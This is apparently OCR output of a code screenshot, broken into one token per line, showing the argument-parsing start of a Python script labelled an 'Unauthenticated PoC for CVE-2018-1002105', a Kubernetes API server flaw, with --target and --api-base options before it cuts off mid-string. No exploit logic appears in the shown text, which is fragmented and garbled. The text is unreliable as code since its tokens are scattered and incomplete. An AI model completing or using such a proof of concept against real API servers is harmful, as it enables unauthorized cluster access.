
def
main
(
)
:
    parser 
=
argparse
.
ArgumentParser
(
description
=
'Unauthen
PoC for'
' CVE-2018-1002105'
)
    required 
=
parser
.
add_argument_group
(
'required 
arguments'
)
    optional 
=
parser
.
add_argument_group
(
'optional 
arguments'
)
    required
.
add_argument
(
'--target'
,
'-t'
,
 dest
=
'target'
,
type
=
str
,
help
=
'API 
server target:port'
,
 required
=
True
)
    required
.
add_argument
(
'--api-base'
,
'-b'
,
 dest
=
'base'
,
type
=
str
,
help
=
'Target 